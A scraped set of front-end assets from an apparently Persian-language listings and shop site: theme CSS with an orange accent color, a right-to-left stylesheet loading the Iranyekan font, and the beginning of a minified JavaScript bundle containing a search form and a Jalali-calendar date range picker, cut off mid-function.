.select2-container:focus, .woocommerce form .form-row.woocommerce-validated input.input-text:focus, .woocommerce form .form-row.woocommerce-validated select:focus { border-color: #e26900; } .woocommerce form .form-row textarea:focus { box-shadow: 0px 1px 0px 0px #e26900; } .rp4wp-related-job_listing>ul li.job_listing a:focus .position h3, .rp4wp-related-job_listing>ul li.job_listing a:hover .position h3, .rp4wp-related-job_listing>ul li.no_job_listings_found a:focus .position h3, .rp4wp-related-job_listing>ul li.no_job_listings_found a:hover .position h3, ul.job_listings li.job_listing a:focus .position h3, ul.job_listings li.job_listing a:hover .position h3, ul.job_listings li.no_job_listings_found a:focus .position h3, ul.job_listings li.no_job_listings_found a:hover .position h3 { color: #e26900; } .work-hours-repeater li.day button[type="button"], .social-networks-repeater div div button[type="button"], .main-nav li.current-menu-item a > i { color: #e26900; } .work-hours-repeater li.day button[type="button"]:hover, .social-networks-repeater div div button[type="button"]:hover, .i-nav > ul > li.current-menu-item > a { border-color: #e26900; } .product_meta span.posted_in > a:hover, .tagged_as > a:hover { color: #e26900; border-color: #e26900; } .job-manager-uploaded-file .job-manager-uploaded-file-name a.job-manager-remove-uploaded-file { background: #e26900; } .woocommerce-store-notice, p.demo_store { background: #e26900; } /* buddypress */ #buddypress #item-header-cover-image #item-buttons div.generic-button a.friendship-button.is_friend { color: #e26900; } #buddypress div#item-nav div.item-list-tabs ul li.current a, #buddypress div#item-nav div.item-list-tabs ul li.selected a { border-color: #e26900; } .woocommerce div.product span.onsale:after { border-left-color: #e26900; } .rtl.woocommerce div.product span.onsale:after { border-right-color: #e26900; } #buddypress div#whats-new-options #whats-new-submit input[type="submit"] { background: #e26900; } #buddypress div.activity-meta a.button:focus, #buddypress div.activity-meta a.button:hover { color: #e26900; } #buddypress form.standard-form#group-settings-form textarea#group-desc:focus, #buddypress .groups-members-search form input[type="text"]:focus, #buddypress div.dir-search form input[type=text]:focus, #buddypress #register-page > .standard-form .register-section input[type=password]:focus, #buddypress #register-page > .standard-form .register-section input[type=email]:focus, #buddypress #item-body .item-list-tabs .message-search input[type=text]:focus, #buddypress form.standard-form textarea#message_content:focus, #buddypress #item-body form.standard-form input[type="email"]:focus, #buddypress #item-body form.standard-form input[type="password"]:focus, #buddypress .profile .single-fields .editfield input[type="number"]:focus, .form-field input:focus, .form-field textarea:focus, #buddypress form.standard-form input[type=text]:focus { border-color: #e26900 !important; box-shadow: 0px 1px 0px 0px #e26900 !important; } .form-field .md-checkbox input[type="checkbox"]:checked + label:before, .form-field .md-checkbox input[type="radio"]:checked + label:before, .form-field .uploaded-file a.remove-uploaded-file, .form-field .review-gallery-image-remove, #buddypress #create-group-form .item-list-tabs ul li.current a:hover, #buddypress #create-group-form .item-list-tabs ul li.selected a:hover, #buddypress div.activity-comments form input, #members_search_submit, #buddypress .standard-form div.submit input#submit, #send_reply_button, #buddypress .standard-form div.submit input[type="submit"], .buddypress .submit #send { background: #e26900 !important; } .form-field .review-gallery-add:hover, #buddypress .standard-form#create-group-form .item-list-tabs ul li a:hover { color: #e26900; } #buddypress #groups-directory-form div.item-list-tabs ul li a:hover, #buddypress #members-directory-form div.item-list-tabs ul li a:hover, .directory.activity #buddypress div.item-list-tabs ul li a:hover, #buddypress #item-body div.item-list-tabs#subnav ul li a:hover { color: #e26900; } .groups #buddypress #item-meta span.highlight { background: #e26900; } .group-cover-image #buddypress form.standard-form#group-settings-form > h2, .groups #buddypress .standard-form#group-settings-form > fieldset > legend, form.standard-form h3.section-header, .bp-user #buddypress div.profile h2, #buddypress #item-body div.item-list-tabs ul li.selected a { border-color: #e26900; } #buddypress .standard-form#create-group-form div.submit input[type="submit"] { background: #e26900; } #buddypress #create-group-form .item-body #previous-next input[type=button], #buddypress #create-group-form .item-body #previous-next input[type=button]:visited { color: #e26900; } .buddypress.c_widget .item-options a.selected { color: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals { background: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals form.woocommerce-shipping-calculator .shipping-calculator-form p button.button, .woocommerce-cart .element .pf-body .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button { color: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals form.woocommerce-shipping-calculator .shipping-calculator-form p button.button:hover, .woocommerce-cart .element .pf-body .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button:hover { background: #e26900; } .buddypress.c_widget #bp-login-widget-form .bp-login-widget-register-link a { background: #e26900; } .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a, .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:visited { color: #e26900; } .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:hover, .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:visited:hover { background: #e26900; } .bp-avatar-nav ul.avatar-nav-items li.avatar-nav-item.current a { border-color: #e26900; color: #e26900; } .bp-avatar-nav ul.avatar-nav-items li.avatar-nav-item a:hover { border-color: #e26900; color: #e26900; } #buddypress div.pagination .pagination-links a:hover { border-color: #e26900; background: #e26900; } /* Material desgin */ .md-group input:focus ~ label { color: #e26900; } .md-border-line { background: #e26900; } .md-active label, .cts-term-filled label { color: #e26900; } .finder-tabs .nav-tabs>li>a:after { background: #e26900; } .select2-container--below .select2-selection__rendered:after { background: #e26900; } /* mapbox.css */ .cts-marker-cluster { background: #e26900 !important; } .promotion-keys-wrapper .round-icon .title-style-1 i { color: #e26900; } .woocommerce-pagination.woocommerce-pagination--without-numbers.woocommerce-Pagination a:hover { background-color: #e26900; border-color: #e26900; } .job_listing_preview_title { background: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2 { color: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:hover { background: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:visited { color: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:visited:hover { background: #e26900; } @media (max-width:768px) { .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-price, .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-subtotal, .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-quantity { background: #e26900; } .form-field .select2-container--default .select2-selection--multiple[aria-expaned=true], .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-quantity:after { border-bottom-color: #e26900; } } @media only screen and (min-width : 1201px) { .c27-packages .user-packages { background: #e26900; } .c27-packages .job_listing_packages .user-packages ul.job_packages li.user-job-package .md-checkbox input[type="radio"]:checked + label:after { border-color: #e26900; } .c27-packages .user-packages .round-icon .title-style-1 .toggle-my-packages i { color: #e26900; } } /* Four Dots spinner. */ @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2); } 25% { box-shadow: -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1); } 50% { box-shadow: -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2); } 75% { box-shadow: 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #f4f4f4 }.lf-small-height .lf-item { height: 220px!important; direction: ltr; .tabs-content .sub-tabs ul li { display: inline-block; margin-right: 60px; } label { font-size: 16px; } .md-group label { right: 0; } .lf-item>a { direction: ltr; } .job_listing_preview .wpcf7>p, .wpcf7 .wpcf7-form input, .wpcf7 .wpcf7-form textarea { margin-bottom: 15px; text-align: right; } label { color: #8a0145; } .icon-bar { position: fixed; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .icon-bar a { display: block; text-align: center; padding: 16px; transition: all 0.3s ease; color: white; font-size: 20px; } .icon-bar a:hover { background-color: #000; } .facebook { background: #3B5998; color: white; } .twitter { background: #55ACEE; color: white; } .google { background: #dd4b39; color: white; } .linkedin { background: #007bb5; color: white; } .youtube { background: #bb0000; color: white; } 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/pktemp/rtl.css
body_size: 2217
content:
@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: bold;
	src: url('fonts/eot/iranyekanwebboldfanum.eot');
	src: url('fonts/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebboldfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebboldfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 100;
	src: url('fonts/eot/iranyekanwebthinfanum.eot');
	src: url('fonts/eot/iranyekanwebthinfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebthinfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebthinfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 300;
	src: url('fonts/eot/iranyekanweblightfanum.eot');
	src: url('fonts/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanweblightfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanweblightfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: normal;
	src: url('fonts/eot/iranyekanwebregularfanum.eot');
	src: url('fonts/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebregularfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebregularfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 500;
	src: url('fonts/eot/iranyekanwebmediumfanum.eot');
	src: url('fonts/eot/iranyekanwebmediumfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebmediumfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebmediumfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 800;
	src: url('fonts/eot/iranyekanwebextraboldfanum.eot');
	src: url('fonts/eot/iranyekanwebextraboldfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebextraboldfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebextraboldfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 900;
	src: url('fonts/eot/iranyekanwebblackfanum.eot');
	src: url('fonts/eot/iranyekanwebblackfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebblackfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebblackfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 950;
	src: url('fonts/eot/iranyekanwebextrablackfanum.eot');
	src: url('fonts/eot/iranyekanwebextrablackfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebextrablackfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebextrablackfanum.ttf') format('truetype');
}


body 
{
	direction: rtl;
	font-family: 'iranyekan' !important;
	line-height: 30px;
	font-size: 15px;
}

a,p,h1,h2,h3,h4,h5,h6,li,ul,div,label,button,text,div,
input,
textarea,
.listing-preview .lf-head-btn.formatted .rent-price sup.out-of,
.chat-counter-container, .header-cart-counter
{
	font-family: 'iranyekan' !important;
}

.rtl .job-manager-form div.field { float: none; }
.form-group .job-manager-uploaded-files progress:before {
  border-left: 4px solid #fff;
}
.cts-term-hierarchy label .go-back-btn i {
  transform: rotate(180deg);
}
.select2-container--default .select2-selection--single .select2-selection__clear:before {
  right: -20px;
}
.ui-slider-horizontal .ui-slider-range-min {
  left: 0px;
  right: unset;
}

.header {
  left: 0px;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .header {
    right: 0px;
  }
}

.md-checkbox label:before, .md-checkbox label:after {
  left: 0;
}
.md-checkbox input[type="checkbox"],
.md-checkbox input[type="radio"] {
  margin-right: 10px;
}
.md-checkbox input[type="checkbox"]:checked + label:after,
.md-checkbox input[type="radio"]:checked + label:after {
  transform: rotate(-45deg);
  left: 4px;
  border-right-style: none;
  border-left-style: solid;
}

.pac-container .pac-item span.pac-item-query {
  margin-left: initial;
  padding-right: initial;
}
.pac-container .pac-item span.pac-item-query ~ span {
  margin-right: 22px;
  padding-left: 3px;
}
.pac-container .pac-item:hover {
  padding-right: 20px;
  padding-left: initial;
}
.pac-container .pac-item span.pac-icon-marker {
  margin-left: 7px;
  margin-right: initial;
}
.pac-container .pac-item {
  text-align: right;
}
.lf-nav li:first-child,
.owl-carousel .owl-item,
.owl-stage-outer .owl-stage {
  float: left;
}
.lf-nav li:nth-child(2) {
  float: right;
}
.gallery-nav.section-gallery ul li:first-child,
.lf-item-container .gallery-nav ul li:first-child {
  left: 15px;
  right: unset;
}
.gallery-nav li:first-child {
  float: left;
}
.gallery-nav li:last-child {
  float: right;
}

.lf-item-container .gallery-nav ul li:last-child,
.gallery-nav.section-gallery ul li:last-child {
  right: 15px;
  left: unset;
}
.select2-container--default .select2-selection--single span.select2-selection__arrow {
  left: -5px !important;
}
#content nav.job-manager-pagination ul li,
nav.job-manager-pagination ul li {
  float: right;
}

/* photoswipe */
.pswp {
  left: 0;
  right: unset;
}
.pswp__top-bar,
.pswp__caption__center,
.pswp__caption,
.pswp__counter,
.pswp__share-modal,
.pswp__button--arrow--left,
.pswp__error-msg,
.pswp--ie .pswp__img,
.pswp__img,
.pswp__scroll-wrap,
.pswp__bg {
  left: 0;
  right: unset;
}
.pswp__zoom-wrap {
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}
.pswp__button--arrow--left:before {
  left: 6px;
  right: unset;
}
.pswp__preloader {
  left: 50%;
  right: unset;
  margin-left: -22px;
  margin-right: unset;
}
.pswp--css_animation .pswp__preloader__icn {
  left: 15px;
  right: unset;
}
.pswp--css_animation .pswp__preloader__donut {
  left: 0;
  right: unset;
  border-left-color: transparent;
  border-right-color: #fff;
}
.pswp__button {
  float: right;
}
.pswp__button--arrow--right {
  right: 0;
  left: unset;
}
.pswp__button--arrow--right:before {
  right: 6px;
  left: unset;
}
.pswp__share-tooltip {
  right: 44px;
  left: unset;
}
a.pswp__share--facebook:before {
  right: 15px;
  left: unset;
}
@media screen and (max-width: 1024px) {
  .pswp__preloader {
    left: auto;
    float: right;
  }
}

.pricing-item .plan-name{
  letter-spacing: 0 !important;
}

.job_listing_packages{
  direction: ltr !important;
}

.select-package{
  direction: rtl !important;
}

.checkbox-plan-list>li:last-child>a>i, .select-plan i{
  transform: rotateY(180deg);
}

.prefix{
  float: left !important;
  padding-right: 3px;
}

.dash-table li:last-child,
.dash-table li:first-child{
  display: inline-flex !important;
}

.event-date{
	direction: ltr;
}
.event-date span.e-month{
	padding-left: 0 !important;
	padding-right: 5px;
}

.listing-preview .lf-head-btn.formatted .rent-price span.value {
    display: contents;
}

.listing-preview .lf-head .lf-head-btn.formatted .rent-price{
	direction: ltr;
}

.listing-preview .lf-head-btn.formatted .rent-price sup.out-of{
	padding-right: 0 !important;
	padding-left: 5px !important;
}

blockquote p{
	letter-spacing: 0 !important;
}

.load-batch-icon a i,
a.taxonomy-back-btn i{
	transform: rotateY(180deg) !important;
}

.daterangepicker.opensright:after {
    left: 10px !important;
    right: auto !important;
}

.daterangepicker.opensright:before {
    left: 9px !important;
    right: auto !important;
}

.daterangepicker .drp-calendar{
    max-width: fit-content !important;
}

.fs-tabs .cts-next:before, .fs-tabs .cts-prev:before,
.go-back-btn i{
  transform: rotateY(180deg);
}

.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{
  margin-left: 18px;
}

.profile-name .listing-rating{
  direction: ltr !important;
}

.material-icons.keyboard_arrow_right:before, .mi.keyboard_arrow_right:before {
    content: "\e314" !important;
}

.open-now .timing-today .expand_more{
  top: 3px !important;
}

#c27-site-wrapper{
  margin-bottom: 0 !important;
}

.fs-tabs .cts-next:before, .fs-tabs .cts-prev:before{
	transform: rotateY(180deg);
}

.items-counter{
	line-height: 18px;
}

.cts-next, .cts-prev {
    padding-left: 25px;
    padding-right: 0 !important;
    transform: rotateY(180deg);
    background-image: -webkit-gradient(linear,right top, left top,from(hsla(0,100%,0%,0)),color-stop(80%, #fff));
    background-image: linear-gradient(135deg,hsla(0,0%,100%,0),#fff 80%) !important;
}

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 0 !important;
    margin-right: 2px !important;
}

.format-prefix{
	margin-right: 3px;
}

.select2-container--default .select2-selection--single .select2-selection__clear{
	letter-spacing: 50px !important;
}

.clients .lf-nav li:nth-child(2) a {
    left: 50px !important;
}

.clients .lf-nav li:first-child a {
    right: 50px !important;
}

span.e-month-sp {
    margin-right: 3px;
    order: 2;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipetrokala.com/pktemp/assets/dist/frontend.js?ver=2.5.7
body_size: 34951
content:
!function(e){"function"==typeof define&&define.amd?define("frontend",e):e()}(function(){"use strict";function yi(e){return(yi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var e,t,i,n,a,s,o,r,l,c,d,u,h,p,m,f;function g(){a=Date.now()}function y(){if(!u.matches)return c.css("padding-left",""),void c.css("padding-right","");var e;o.length&&(e=o.get(0).getBoundingClientRect().width+30+"px",c.css(d?"padding-right":"padding-left",e)),l.length&&(e=l.get(0).getBoundingClientRect().width+30+"px",c.css(d?"padding-left":"padding-right",e))}function v(){jQuery(".mylisting-basic-form").each(function(e,t){var i,n;t.dataset.inited||(t.dataset.inited=!0,i=JSON.parse(t.dataset.listingTypes),n=JSON.parse(t.dataset.config),new Vue({el:t,data:{activeType:!1,types:i,targetURL:n.target_url,tabMode:n.tabs_mode,boxShadow:n.box_shadow,formId:n.form_id},created:function(){var e=Object.keys(this.types);e.length&&(this.activeType=this.types[e[0]])},methods:{filterChanged:function(e,t){},hasValidLocation:function(e){},submit:function(){var i=this.activeType.filters,n={type:this.activeType.slug,tab:"search-form"};Object.keys(i).forEach(function(e){var t=i[e];("proximity"!==e||i.lat&&i.lng)&&(t&&void 0!==t.length&&t.length||"number"==typeof t&&t)&&(n[e]=t)});var e=jQuery.param(n).replace(/%2C/g,",");window.location.href="".concat(this.targetURL,"?").concat(e)}}}))})}h=window,p=function(O,F){function n(e,t,i){var n,a,s,o,r,l;if(this.parentEl="body",this.element=F(e),this.startDate=O().startOf("day"),this.endDate=O().endOf("day"),this.minDate=!1,this.maxDate=!1,this.maxSpan=!1,this.autoApply=!1,this.singleDatePicker=!1,this.showDropdowns=!1,this.minYear=O().subtract(100,"year").locale("en").format("jYYYY"),this.maxYear=O().add(100,"year").locale("en").format("jYYYY"),this.showWeekNumbers=!1,this.showISOWeekNumbers=!1,this.showCustomRangeLabel=!0,this.timePicker=!1,this.timePicker24Hour=!1,this.timePickerIncrement=1,this.timePickerSeconds=!1,this.linkedCalendars=!0,this.autoUpdateInput=!0,this.alwaysShowCalendars=!1,this.ranges={},this.opens="right",this.element.hasClass("pull-right")&&(this.opens="left"),this.drops="down",this.element.hasClass("dropup")&&(this.drops="up"),this.buttonClasses="btn btn-sm",this.applyButtonClasses="btn-primary",this.cancelButtonClasses="btn-default",this.locale={direction:"ltr",format:"jYYYY/jMM/jDD",separator:" - ",applyLabel:"ثبت",cancelLabel:"لغو",weekLabel:"W",customRangeLabel:"بازه دلخواه",daysOfWeek:["ی","د","س","چ","پ","ج","ش"],monthNames:["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"],firstDay:6},this.callback=function(){},this.isShowing=!1,this.leftCalendar={},this.rightCalendar={},"object"===yi(t)&&null!==t||(t={}),"string"==typeof(t=F.extend(this.element.data(),t)).template||t.template instanceof F||(t.template='<div class="daterangepicker"><div class="ranges"></div><div class="drp-calendar left"><div class="calendar-table"></div><div class="calendar-time"></div></div><div class="drp-calendar right"><div class="calendar-table"></div><div class="calendar-time"></div></div><div class="drp-buttons"><span class="drp-selected"></span><button class="cancelBtn" type="button"></button><button class="applyBtn" disabled="disabled" type="button"></button> </div></div>'),this.parentEl=t.parentEl&&F(t.parentEl).length?F(t.parentEl):F(this.parentEl),this.container=F(t.template).appendTo(this.parentEl),"object"===yi(t.locale)&&("string"==typeof t.locale.direction&&(this.locale.direction=t.locale.direction),"string"==typeof t.locale.format&&(this.locale.format=t.locale.format),"string"==typeof t.locale.separator&&(this.locale.separator=t.locale.separator),"object"===yi(t.locale.daysOfWeek)&&(this.locale.daysOfWeek=t.locale.daysOfWeek.slice()),"object"===yi(t.locale.monthNames)&&(this.locale.monthNames=t.locale.monthNames.slice()),"number"==typeof t.locale.firstDay&&(this.locale.firstDay=t.locale.firstDay),"string"==typeof t.locale.applyLabel&&(this.locale.applyLabel=t.locale.applyLabel),"string"==typeof t.locale.cancelLabel&&(this.locale.cancelLabel=t.locale.cancelLabel),"string"==typeof t.locale.weekLabel&&(this.locale.weekLabel=t.locale.weekLabel),"string"==typeof t.locale.customRangeLabel)&&((d=document.createElement("textarea")).innerHTML=t.locale.customRangeLabel,n=d.value,this.locale.customRangeLabel=n),this.container.addClass(this.locale.direction),"string"==typeof t.startDate&&(this.startDate=O(t.startDate,this.locale.format)),"string"==typeof t.endDate&&(this.endDate=O(t.endDate,this.locale.format)),"string"==typeof t.minDate&&(this.minDate=O(t.minDate,this.locale.format)),"string"==typeof t.maxDate&&(this.maxDate=O(t.maxDate,this.locale.format)),"object"===yi(t.startDate)&&(this.startDate=O(t.startDate)),"object"===yi(t.endDate)&&(this.endDate=O(t.endDate)),"object"===yi(t.minDate)&&(this.minDate=O(t.minDate)),"object"===yi(t.maxDate)&&(this.maxDate=O(t.maxDate)),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),"string"==typeof t.applyButtonClasses&&(this.applyButtonClasses=t.applyButtonClasses),"string"==typeof t.applyClass&&(this.applyButtonClasses=t.applyClass),"string"==typeof t.cancelButtonClasses&&(this.cancelButtonClasses=t.cancelButtonClasses),"string"==typeof t.cancelClass&&(this.cancelButtonClasses=t.cancelClass),"object"===yi(t.maxSpan)&&(this.maxSpan=t.maxSpan),"object"===yi(t.dateLimit)&&(this.maxSpan=t.dateLimit),"string"==typeof t.opens&&(this.opens=t.opens),"string"==typeof t.drops&&(this.drops=t.drops),"boolean"==typeof t.showWeekNumbers&&(this.showWeekNumbers=t.showWeekNumbers),"boolean"==typeof t.showISOWeekNumbers&&(this.showISOWeekNumbers=t.showISOWeekNumbers),"string"==typeof t.buttonClasses&&(this.buttonClasses=t.buttonClasses),"object"===yi(t.buttonClasses)&&(this.buttonClasses=t.buttonClasses.join(" ")),"boolean"==typeof t.showDropdowns&&(this.showDropdowns=t.showDropdowns),"number"==typeof t.minYear&&(this.minYear=t.minYear),"number"==typeof t.maxYear&&(this.maxYear=t.maxYear),"boolean"==typeof t.showCustomRangeLabel&&(this.showCustomRangeLabel=t.showCustomRangeLabel),"boolean"==typeof t.singleDatePicker&&(this.singleDatePicker=t.singleDatePicker,this.singleDatePicker&&(this.endDate=this.startDate.clone())),"boolean"==typeof t.timePicker&&(this.timePicker=t.timePicker),"boolean"==typeof t.timePickerSeconds&&(this.timePickerSeconds=t.timePickerSeconds),"number"==typeof t.timePickerIncrement&&(this.timePickerIncrement=t.timePickerIncrement),"boolean"==typeof t.timePicker24Hour&&(this.timePicker24Hour=t.timePicker24Hour),"boolean"==typeof t.autoApply&&(this.autoApply=t.autoApply),"boolean"==typeof t.autoUpdateInput&&(this.autoUpdateInput=t.autoUpdateInput),"boolean"==typeof t.linkedCalendars&&(this.linkedCalendars=t.linkedCalendars),"function"==typeof t.isInvalidDate&&(this.isInvalidDate=t.isInvalidDate),"function"==typeof t.isCustomDate&&(this.isCustomDate=t.isCustomDate),"boolean"==typeof t.alwaysShowCalendars&&(this.alwaysShowCalendars=t.alwaysShowCalendars),0!=this.locale.firstDay)for(var c=this.locale.firstDay;0<c;)this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift()),c--;if(void 0===t.startDate&&void 0===t.endDate&&F(this.element).is(":text")&&(l=a=null,2==(r=(o=F(this.element).val()).split(this.locale.separator)).length?(l=O(r[0],this.locale.format),a=O(r[1],this.locale.format)):this.singleDatePicker&&""!==o&&(l=O(o,this.locale.format),a=O(o,this.locale.format)),null!==l&&null!==a&&(this.setStartDate(l),this.setEndDate(a))),"object"===yi(t.ranges)){for(s in t.ranges){l="string"==typeof t.ranges[s][0]?O(t.ranges[s][0],this.locale.format):O(t.ranges[s][0]),a="string"==typeof t.ranges[s][1]?O(t.ranges[s][1],this.locale.format):O(t.ranges[s][1]),this.minDate&&l.isBefore(this.minDate)&&(l=this.minDate.clone());var d,u=this.maxDate;this.maxSpan&&u&&l.clone().add(this.maxSpan).isAfter(u)&&(u=l.clone().add(this.maxSpan)),u&&a.isAfter(u)&&(a=u.clone()),this.minDate&&a.isBefore(this.minDate,this.timepicker?"minute":"day")||u&&l.isAfter(u,this.timepicker?"minute":"day")||((d=document.createElement("textarea")).innerHTML=s,n=d.value,this.ranges[n]=[l,a])}var h="<ul>";for(s in this.ranges)h+='<li data-range-key="'+s+'">'+s+"</li>";this.showCustomRangeLabel&&(h+='<li data-range-key="'+this.locale.customRangeLabel+'">'+this.locale.customRangeLabel+"</li>"),h+="</ul>",this.container.find(".ranges").prepend(h)}"function"==typeof i&&(this.callback=i),this.timePicker||(this.startDate=this.startDate.startOf("day"),this.endDate=this.endDate.endOf("day"),this.container.find(".calendar-time").hide()),this.timePicker&&this.autoApply&&(this.autoApply=!1),this.autoApply&&this.container.addClass("auto-apply"),"object"===yi(t.ranges)&&this.container.addClass("show-ranges"),this.singleDatePicker&&(this.container.addClass("single"),this.container.find(".drp-calendar.left").addClass("single"),this.container.find(".drp-calendar.left").show(),this.container.find(".drp-calendar.right").hide(),this.timePicker||this.container.addClass("auto-apply")),(void 0===t.ranges&&!this.singleDatePicker||this.alwaysShowCalendars)&&this.container.addClass("show-calendar"),this.container.addClass("opens"+this.opens),this.container.find(".applyBtn, .cancelBtn").addClass(this.buttonClasses),this.applyButtonClasses.length&&this.container.find(".applyBtn").addClass(this.applyButtonClasses),this.cancelButtonClasses.length&&this.container.find(".cancelBtn").addClass(this.cancelButtonClasses),this.container.find(".applyBtn").html(this.locale.applyLabel),this.container.find(".cancelBtn").html(this.locale.cancelLabel),this.container.find(".drp-calendar").on("click.daterangepicker",".prev",F.proxy(this.clickPrev,this)).on("click.daterangepicker",".next",F.proxy(this.clickNext,this)).on("mousedown.daterangepicker","td.available",F.proxy(this.clickDate,this)).on("mouseenter.daterangepicker","td.available",F.proxy(this.hoverDate,this)).on("change.daterangepicker","select.yearselect",F.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.monthselect",F.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.hourselect,select.minuteselect,select.secondselect,select.ampmselect",F.proxy(this.timeChanged,this)),this.container.find(".ranges").on("click.daterangepicker","li",F.proxy(this.clickRange,this)),this.container.find(".drp-buttons").on("click.daterangepicker","button.applyBtn",F.proxy(this.clickApply,this)).on("click.daterangepicker","button.cancelBtn",F.proxy(this.clickCancel,this)),this.element.is("input")||this.element.is("button")?this.element.on({"click.daterangepicker":F.proxy(this.show,this),"focus.daterangepicker":F.proxy(this.show,this),"keyup.daterangepicker":F.proxy(this.elementChanged,this),"keydown.daterangepicker":F.proxy(this.keydown,this)}):(this.element.on("click.daterangepicker",F.proxy(this.toggle,this)),this.element.on("keydown.daterangepicker",F.proxy(this.toggle,this))),this.updateElement()}function R(e,t){return t<6?31:t<11||moment.jIsLeapYear(e)?30:29}return n.prototype={constructor:n,setStartDate:function(e){"string"==typeof 